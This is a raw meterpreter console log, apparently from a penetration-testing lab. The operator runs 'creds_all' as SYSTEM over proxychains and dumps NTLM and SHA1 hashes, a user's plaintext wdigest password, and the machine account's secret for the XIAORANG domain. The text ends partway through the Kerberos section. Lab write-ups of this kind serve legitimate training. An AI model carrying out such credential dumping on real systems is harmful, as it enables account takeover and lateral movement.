 meterpreter > creds_all
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username     Domain    NTLM                        SHA1
--------     ------    ----                        ----
XR-DESKTOP$  XIAORANG  2f0bbb374a2585c361818cd81f  29d8772a0c83c8aadf739c38211
                       cbe7f5                      8b1a68dd96bf9
yangmei      XIAORANG  25e42ef4cc0ab6a8ff9e3edbbd  6b2838f81b57faed5d860adaf94
                       a91841                      01b0edb269a6f
wdigest credentials
===================
Username     Domain    Password
--------     ------    --------
(null)       (null)    (null)
XR-DESKTOP$  XIAORANG  df 8b 9f 0e 7f 20 ed 95 e9 92 4c 4f 70 f9 9f e9 ea cd e
                       c 4b ab aa d3 4b 00 6c a9 4b 15 6a 43 aa ea c7 af 4a 39
                        40 08 ef 56 3f 4a 1e ec b2 13 fe 72 56 24 be c1 50 61
                       46 04 d7 c4 2d a7 b1 ae dd cc ab 2f d4 df 56 44 8a 79 0
                       5 a2 31 dc ee 95 cf 20 8a 24 e1 75 ab 64 86 6e 9c 6c dc
                        25 26 10 f4 30 a0 94 8b f8 f4 11 5d 15 b6 db 95 10 1a
                       71 ac a9 1c ca ec 82 5a 33 a7 cf da 2a e8 61 a8 a9 cf 5
                       4 99 59 dd fa 93 d6 8a cb ae da e1 92 04 8e 26 96 25 ef
                        df 91 b7 a8 59 f0 8b 71 41 53 dd 57 85 06 cd 5b 14 fd
                       cb cb bf 8b a3 ac c8 13 87 14 7f a3 09 55 b4 2a b3 b8 b
                       a d4 ab 64 fd 58 73 cc ec 3f 9d 78 54 11 a3 0d 58 8e f1
                        50 bb 52 6d 1c 04 d7 dc 82 b6 f5 6e 13 8c c8 f2 a9 b1
                       9b 06 30 f8 cf c2 8c 54 b7 f4 43 4a 08 42 2b cb 81 08 a
                       4 21
yangmei      XIAORANG  xrihGHgoNZQ
kerberos credentials
====================
Username     Domain        Password
--------     ------        --------
(null)       (null)        (null)
xr-desktop$  XIAORANG.LAB  df 8b 9f 0e 7f 20 ed 95 e9 92 4c 4f 70 f9 9f e9 ea
                           cd ec 4b ab aa d3 4b 00 6c a9 4b 15 6a 43 aa ea c7